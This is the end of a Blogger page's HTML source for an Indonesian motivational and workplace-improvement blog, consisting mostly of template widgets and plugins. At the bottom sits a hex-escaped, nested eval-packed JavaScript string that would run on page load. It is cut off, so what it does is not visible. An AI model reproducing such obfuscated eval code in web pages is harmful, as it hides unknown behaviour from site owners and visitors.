<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.jallyjunkiez.com/2017/10/atasi-id-akun-pub-di-menu-penghasilan.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.jallyjunkiez.com/2017/09/merubah-kegagalan-menjadi-kesuksesan.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.jallyjunkiez.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.jallyjunkiez.com/feeds/500816512065778565/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=jallyjunkiez', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="jallyjunkiez" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sharringmotivasi_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3564884912913379"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7409224261"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts' style='overflow:auto;width:ancho;height:300px'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jallyjunkiez.com/2017/09/contoh-improvement-qcc-quality-control.html' target='_blank'>
<img alt='Contoh Improvement QCC (Quality Control Circle)' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIcMZS_Eo73GgpEQD9TR9eIXQiZ7s_wDmGDO3o2QrAhB38a3gROcCSci83YxU2pz98KANpYYiqCVvlp-Cv0t9unsnNt5w8WUS4uKeJ_nfmax6Ihe7njknv08qqp0r9pgn5URhojA_ok84/w72-h72-p-k-no-nu/2.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.jallyjunkiez.com/2017/09/contoh-improvement-qcc-quality-control.html'>Contoh Improvement QCC (Quality Control Circle)</a></div>
<div class='item-snippet'> Improvement QCC (Quality Control Circle)      Judul/Tema :   &quot; MENURUNKAN COST PEMAKAIAN CAT PART NO.MC114546/45 &quot;               ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jallyjunkiez.com/2017/09/gambaran-singkat-penuh-inspirasi-dan.html' target='_blank'>
<img alt='Gambaran Singkat penuh Inspirasi dan Motivasi tentang Sepakbola terhadap dunia kerja' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSfa85pM1rMr5XQuUnGoTdm-FBHUye1D-ijTpAlzHwGmrxlkk6KuQlITocw8N-RDkDKPEEZgmzl_PGOjDRlV394msb-Ff71N5y70RMu1Yd8zt_Sj3K_7deMtllzUyw-W6jIeAFKR27q-U/w72-h72-p-k-no-nu/Timnas-Indonesia.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jallyjunkiez.com/2017/09/gambaran-singkat-penuh-inspirasi-dan.html'>Gambaran Singkat penuh Inspirasi dan Motivasi tentang Sepakbola terhadap dunia kerja</a></div>
<div class='item-snippet'> Gambaran Singkat penuh Inspirasi dan Motivasi tentang Sepakbola terhadap dunia kerja         Sepak bola saat ini menjadi olahraga paling po...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jallyjunkiez.com/2017/09/contoh-improvement-ss-sugestion-system.html' target='_blank'>
<img alt='Contoh Improvement "SS" (Sugestion System)' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9q-yfgfxulsKjfbCOBsJgszq3j5iwFLctHDg3EIyp1negUc3qsLPAoxzHhGVHAIIqvLJAXUGaelZa8QeXfEZBPKTt41pcC3nIYyX7VixHjwH21mmOHpeK6c_3BEktRO_YZpN6JumfRXE/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.jallyjunkiez.com/2017/09/contoh-improvement-ss-sugestion-system.html'>Contoh Improvement "SS" (Sugestion System)</a></div>
<div class='item-snippet'>Improvement &quot;SS&quot; (Sugestion System)    Judul / Tema :   &quot;Menurunkan Biaya Produksi Pe-Sheet Pada Pembuatan Mesin Rewinding...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jallyjunkiez.com/2017/09/pikiran-dan-rasa-percaya-diri-sumber.html' target='_blank'>
<img alt='Pikiran dan Rasa Percaya Diri Sumber Pemberi Kekuatan' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt3QSI7NowrIYkT5MITAdSZf7qhVtnw8-0WziatonUIvozfORsBs81b35bJT2_iq1mqqyT89LTc69y5kKU4d8bpQOF0jtATDn5O1zUfnLRVxzzCXGgFsRtLs5PTrlcRgtZ4lBLEAc47MM/w72-h72-p-k-no-nu/Pikiran+Sukses.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jallyjunkiez.com/2017/09/pikiran-dan-rasa-percaya-diri-sumber.html'>Pikiran dan Rasa Percaya Diri Sumber Pemberi Kekuatan</a></div>
<div class='item-snippet'> Pikiran dan Rasa Percaya Diri memberi kekuatan           Percaya diri merupakan suatu bentuk keyakinan yang lahir pada tiap orang untuk ber...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jallyjunkiez.com/2017/10/inspirasi-dan-motivasi-filosofi-pohon.html' target='_blank'>
<img alt='Inspirasi dan Motivasi Filosofi Pohon Kelapa' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-yeVdmjz9jUgl0jD9rmcfYVBKo5FG0QuM8rCtF_41mTpJTdDrcWzeG_svU4JUZm0dOC-ZeUrEkdLmZNoSTA7mvjZUyKha7J49IE6hzqqnopgH0_ciYbxi8OAfxXxjtLYzQyQJ57gbZLE/w72-h72-p-k-no-nu/nyiur1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jallyjunkiez.com/2017/10/inspirasi-dan-motivasi-filosofi-pohon.html'>Inspirasi dan Motivasi Filosofi Pohon Kelapa</a></div>
<div class='item-snippet'>Inspirasi dan Motivasi    Filosofi Pohon Kelapa       Pohon kelapa atau pohon nyiur seperti yang kita ketahui dimana pertumbuhannya sangat l...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jallyjunkiez.com/2017/09/blog-post.html' target='_blank'>
<img alt='Contoh Improvement "SS" (Sugestion System) Manufaktur Industri' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuoBrggADsfhjPJcAPwGX1nWoHItNPPP-irzxwIj1LViJVGgbg6Njso9K6ll46zZlKrDAAy-ARBDFtNx5JgNVj5ij8fp_SmPe8-taUdGOjD2eoK-QvsJQuc9ylZHDm6QHkTFjlUV4xUvo/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.jallyjunkiez.com/2017/09/blog-post.html'>Contoh Improvement "SS" (Sugestion System) Manufaktur Industri</a></div>
<div class='item-snippet'> Improvement &quot;SS&quot; (Sugestion System)      MANUFAKTUR INDUSTRI      Mengambil Tema :   &quot;Meningkatkan Produktifitas Line Rod Ti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jallyjunkiez.com/2017/09/pikiran-menumbuhkan-semangat-gairah.html' target='_blank'>
<img alt='Pikiran Menumbuhkan Semangat Gairah Melakukan Sesuatu' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxVzsmSkC2K18v-s2SNdCu3LMUlrzRlZFvNEn6g9y0sYPqMih9qyb9ExGbP5GTmOf90kjucsx8OK4d6fHq7Ja84oiMRhfqNRjzS0rXU4nQwlJqG2-wKagFcpB77mDXftnokeXgdhbJckI/w72-h72-p-k-no-nu/iiihhh...jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jallyjunkiez.com/2017/09/pikiran-menumbuhkan-semangat-gairah.html'>Pikiran Menumbuhkan Semangat Gairah Melakukan Sesuatu</a></div>
<div class='item-snippet'> Pikiran Menumbuhkan Semangat Gairah Melakukan Sesuatu        Sahabat pengunjung,..mungkin akhir-akhir ini relatif terlihat anda kurang bers...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jallyjunkiez.com/2017/09/fenomena-dilematis-latar-pendidikan-vs.html' target='_blank'>
<img alt='Fenomena Dilematis Latar Pendidikan Vs Pengalaman Kerja Terkait Dunia Usaha - Sharring Motivasi dan Inspirasi' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkE7DeH2RhqxL2H7CJO29mqPZlF5vED5knO9KF1p5GUMPgCM8h-T3SjIWVvh3ynEd-UboACvYyVDs1wLDYahq_ANqv-kgKRRSOGXtlp3yxHbr_8zx1xLlKlg8NmVm6Hf8Nk9FSYJCetyo/w72-h72-p-k-no-nu/HRD.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jallyjunkiez.com/2017/09/fenomena-dilematis-latar-pendidikan-vs.html'>Fenomena Dilematis Latar Pendidikan Vs Pengalaman Kerja Terkait Dunia Usaha - Sharring Motivasi dan Inspirasi</a></div>
<div class='item-snippet'> Fenomena Latar pendidikan Vs Pengalaman kerja di dunia usaha      Topik ini menjadi fenomena populer dikalangan pengusaha/pebisnis dan sang...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jallyjunkiez.com/2017/12/manajemen-waktu-yang-buruk-faktor.html' target='_blank'>
<img alt='Manajemen Waktu Yang Buruk ~ Faktor Penghambat Sukses' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgecqR6daLVimimF8PmkWn1oKQA_gbemDaOBxu23ZOUdEIykC9gQbPLiwNYhtwdRLPSfPxVJASTKPng9oUHeeOpEpoqcTmeLlAWu79AZ4xJUVLaGrVXClXARP4r-ManyMN0QtbTFTo-dcc/w72-h72-p-k-no-nu/time1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jallyjunkiez.com/2017/12/manajemen-waktu-yang-buruk-faktor.html'>Manajemen Waktu Yang Buruk ~ Faktor Penghambat Sukses</a></div>
<div class='item-snippet'>    Sebelumnya sudah penulis bahas di artikel sebelumnya tentang beberapa tahapan kebiasaan yang menjadi penghambat dalam meraih kesuksesan....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jallyjunkiez.com/2017/10/kisah-seorang-pekerja-perawat.html' target='_blank'>
<img alt='Kisah Seorang Pekerja perawat Taman/kebun yang di Pecat' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBI-uyfjoOzVwESr4NNsctFGQKFU677B3QgJMPBS6svi6ZtxLEXmcvTSnBhZsAEqFhSC9bSdNkpctKbeL86BmjvrznBsx_Z05gTyvr7wXQSNn7rJRRLo37ti2fLVPbc8WRBg4_N5_QTSg/w72-h72-p-k-no-nu/Bunga+Grup2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jallyjunkiez.com/2017/10/kisah-seorang-pekerja-perawat.html'>Kisah Seorang Pekerja perawat Taman/kebun yang di Pecat</a></div>
<div class='item-snippet'>Inspirasi Dan Motivasi    Kisah Seorang Pekerja perawat Taman/kebun yang di Pecat Sang Direktur         Alkisah sebuah perusahan yang terbil...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<div style='overflow:auto; width:ancho; height:200px;'>
<ul>
<li>
<a dir='ltr' href='https://www.jallyjunkiez.com/search/label/Improvement%20PPS'>Improvement PPS</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.jallyjunkiez.com/search/label/Improvement%20QCC'>Improvement QCC</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.jallyjunkiez.com/search/label/Improvement%20SS'>Improvement SS</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.jallyjunkiez.com/search/label/INSPIRASI'>INSPIRASI</a>
<span dir='ltr'>(103)</span>
</li>
<li>
<a dir='ltr' href='https://www.jallyjunkiez.com/search/label/Kisah%20%26%20Cerita'>Kisah &amp; Cerita</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='https://www.jallyjunkiez.com/search/label/MOTIVASI'>MOTIVASI</a>
<span dir='ltr'>(86)</span>
</li>
<li>
<a dir='ltr' href='https://www.jallyjunkiez.com/search/label/Tips%20Dan%20Trik'>Tips Dan Trik</a>
<span dir='ltr'>(48)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.jallyjunkiez.com/2024/04/'>April 2024 (4)</option>
<option value='https://www.jallyjunkiez.com/2022/07/'>July 2022 (2)</option>
<option value='https://www.jallyjunkiez.com/2022/06/'>June 2022 (2)</option>
<option value='https://www.jallyjunkiez.com/2022/05/'>May 2022 (2)</option>
<option value='https://www.jallyjunkiez.com/2022/04/'>April 2022 (2)</option>
<option value='https://www.jallyjunkiez.com/2022/03/'>March 2022 (2)</option>
<option value='https://www.jallyjunkiez.com/2022/02/'>February 2022 (2)</option>
<option value='https://www.jallyjunkiez.com/2022/01/'>January 2022 (2)</option>
<option value='https://www.jallyjunkiez.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.jallyjunkiez.com/2021/11/'>November 2021 (2)</option>
<option value='https://www.jallyjunkiez.com/2021/10/'>October 2021 (2)</option>
<option value='https://www.jallyjunkiez.com/2021/09/'>September 2021 (2)</option>
<option value='https://www.jallyjunkiez.com/2021/08/'>August 2021 (2)</option>
<option value='https://www.jallyjunkiez.com/2021/07/'>July 2021 (2)</option>
<option value='https://www.jallyjunkiez.com/2021/06/'>June 2021 (2)</option>
<option value='https://www.jallyjunkiez.com/2021/05/'>May 2021 (2)</option>
<option value='https://www.jallyjunkiez.com/2021/04/'>April 2021 (2)</option>
<option value='https://www.jallyjunkiez.com/2021/03/'>March 2021 (2)</option>
<option value='https://www.jallyjunkiez.com/2021/02/'>February 2021 (3)</option>
<option value='https://www.jallyjunkiez.com/2021/01/'>January 2021 (2)</option>
<option value='https://www.jallyjunkiez.com/2020/12/'>December 2020 (2)</option>
<option value='https://www.jallyjunkiez.com/2020/11/'>November 2020 (2)</option>
<option value='https://www.jallyjunkiez.com/2020/10/'>October 2020 (3)</option>
<option value='https://www.jallyjunkiez.com/2020/09/'>September 2020 (2)</option>
<option value='https://www.jallyjunkiez.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.jallyjunkiez.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.jallyjunkiez.com/2020/06/'>June 2020 (2)</option>
<option value='https://www.jallyjunkiez.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.jallyjunkiez.com/2020/04/'>April 2020 (3)</option>
<option value='https://www.jallyjunkiez.com/2020/03/'>March 2020 (2)</option>
<option value='https://www.jallyjunkiez.com/2020/02/'>February 2020 (2)</option>
<option value='https://www.jallyjunkiez.com/2020/01/'>January 2020 (3)</option>
<option value='https://www.jallyjunkiez.com/2019/12/'>December 2019 (3)</option>
<option value='https://www.jallyjunkiez.com/2019/11/'>November 2019 (2)</option>
<option value='https://www.jallyjunkiez.com/2019/10/'>October 2019 (2)</option>
<option value='https://www.jallyjunkiez.com/2019/09/'>September 2019 (2)</option>
<option value='https://www.jallyjunkiez.com/2019/08/'>August 2019 (2)</option>
<option value='https://www.jallyjunkiez.com/2019/07/'>July 2019 (2)</option>
<option value='https://www.jallyjunkiez.com/2019/06/'>June 2019 (2)</option>
<option value='https://www.jallyjunkiez.com/2019/05/'>May 2019 (2)</option>
<option value='https://www.jallyjunkiez.com/2019/04/'>April 2019 (3)</option>
<option value='https://www.jallyjunkiez.com/2019/03/'>March 2019 (2)</option>
<option value='https://www.jallyjunkiez.com/2019/02/'>February 2019 (2)</option>
<option value='https://www.jallyjunkiez.com/2019/01/'>January 2019 (5)</option>
<option value='https://www.jallyjunkiez.com/2018/12/'>December 2018 (5)</option>
<option value='https://www.jallyjunkiez.com/2018/11/'>November 2018 (5)</option>
<option value='https://www.jallyjunkiez.com/2018/10/'>October 2018 (5)</option>
<option value='https://www.jallyjunkiez.com/2018/09/'>September 2018 (5)</option>
<option value='https://www.jallyjunkiez.com/2018/08/'>August 2018 (3)</option>
<option value='https://www.jallyjunkiez.com/2018/07/'>July 2018 (4)</option>
<option value='https://www.jallyjunkiez.com/2018/06/'>June 2018 (5)</option>
<option value='https://www.jallyjunkiez.com/2018/05/'>May 2018 (2)</option>
<option value='https://www.jallyjunkiez.com/2018/04/'>April 2018 (4)</option>
<option value='https://www.jallyjunkiez.com/2018/03/'>March 2018 (5)</option>
<option value='https://www.jallyjunkiez.com/2018/02/'>February 2018 (10)</option>
<option value='https://www.jallyjunkiez.com/2018/01/'>January 2018 (9)</option>
<option value='https://www.jallyjunkiez.com/2017/12/'>December 2017 (21)</option>
<option value='https://www.jallyjunkiez.com/2017/11/'>November 2017 (15)</option>
<option value='https://www.jallyjunkiez.com/2017/10/'>October 2017 (30)</option>
<option value='https://www.jallyjunkiez.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.jallyjunkiez.com/2017/08/'>August 2017 (26)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/115938252007952450?po\x3d500816512065778565\x26origin\x3dhttps://www.jallyjunkiez.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#54a8d0;' target='_blank'>Blogger Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _JmTKw6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x44\x28\x33\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x62\x28\x63\x29\x7b\x33\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x66\x2e\x34\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x64\x28\x33\x36\x29\x29\x7d\x3b\x34\x63\x28\x63\x2d\x2d\x29\x7b\x33\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x62\x28\x34\x61\x20\x33\x59\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x61\x20\x70\x7d\x28\x5c\x27\x56\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x